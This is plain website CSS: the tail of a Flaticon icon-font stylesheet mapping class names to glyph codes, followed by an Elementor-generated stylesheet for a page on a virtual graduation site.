.flaticon-back:before { content: "\f13f"; }
.flaticon-right-arrow:before { content: "\f140"; }
.flaticon-right-arrow-1:before { content: "\f141"; }
.flaticon-next-1:before { content: "\f142"; }
.flaticon-chevron-upwards-arrow:before { content: "\f143"; }
.flaticon-up-arrow:before { content: "\f144"; }
.flaticon-up:before { content: "\f145"; }
.flaticon-bars:before { content: "\f146"; }
.flaticon-menu:before { content: "\f147"; }
.flaticon-youtube-logo:before { content: "\f148"; }
.flaticon-envelope:before { content: "\f149"; }
.flaticon-remove-symbol:before { content: "\f14a"; }
.flaticon-close-cross:before { content: "\f14b"; }
.flaticon-folder:before { content: "\f14c"; }
.flaticon-folder-1:before { content: "\f14d"; }
.flaticon-open-archive:before { content: "\f14e"; }
.flaticon-open-folder:before { content: "\f14f"; }
.flaticon-tag:before { content: "\f150"; }
.flaticon-tags:before { content: "\f151"; }
.flaticon-students-cap:before { content: "\f152"; }
.flaticon-double-left-chevron:before { content: "\f153"; }
.flaticon-double-angle-pointing-to-right:before { content: "\f154"; }
.flaticon-gps-arrow:before { content: "\f155"; }
.flaticon-play-button-2:before { content: "\f156"; }
.flaticon-right-quote-sign:before { content: "\f157"; }
.flaticon-whatsapp-logo:before { content: "\f158"; }
.flaticon-team:before { content: "\f159"; }
.flaticon-group-1:before { content: "\f15a"; }
.flaticon-manager:before { content: "\f15b"; }
.flaticon-group-2:before { content: "\f15c"; }
.flaticon-team-1:before { content: "\f15d"; }
.flaticon-team-2:before { content: "\f15e"; }
.flaticon-friend:before { content: "\f15f"; }
.flaticon-youtube-logotype:before { content: "\f160"; }
.flaticon-youtube-logo-1:before { content: "\f161"; }
.flaticon-snapchat:before { content: "\f162"; }
.flaticon-eye:before { content: "\f100"; }

--- FILE ---
content_type: text/css
request_url: https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-22817.css?ver=1768665740
body_size: 2036
content:
.elementor-22817 .elementor-element.elementor-element-2a041df{text-align:center;}.elementor-22817 .elementor-element.elementor-element-2a041df img{border-style:solid;border-color:#9A9532;border-radius:190px 190px 190px 190px;}.elementor-22817 .elementor-element.elementor-element-d8459a3{text-align:center;}.elementor-22817 .elementor-element.elementor-element-0e3c09f{text-align:center;}.elementor-22817 .elementor-element.elementor-element-cf44932{text-align:center;}.elementor-22817 .elementor-element.elementor-element-cf44932 .elementor-heading-title{font-weight:bold;}.elementor-22817 .elementor-element.elementor-element-1c9564b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-22817 .elementor-element.elementor-element-46607e6{text-align:center;}.elementor-22817 .elementor-element.elementor-element-46607e6 .elementor-heading-title{font-weight:bold;}.elementor-22817 .elementor-element.elementor-element-8ba126b{text-align:center;}.elementor-22817 .elementor-element.elementor-element-8ba126b .elementor-heading-title{font-weight:bold;}.elementor-22817 .elementor-element.elementor-element-6941aaa .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-22817 .elementor-element.elementor-element-8473648{text-align:center;}.elementor-22817 .elementor-element.elementor-element-8473648 .elementor-heading-title{font-weight:bold;}.elementor-22817 .elementor-element.elementor-element-87c9256{--spacer-size:50px;}.elementor-22817 .elementor-element.elementor-element-1e5c316 .gallery-item .gallery-caption{text-align:center;}.elementor-22817 .elementor-element.elementor-element-f5a5412{text-align:center;}.elementor-22817 .elementor-element.elementor-element-f5a5412 .elementor-heading-title{font-size:60px;font-weight:bold;color:#000000;}body.elementor-page-22817:not(.elementor-motion-effects-element-type-background), body.elementor-page-22817 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}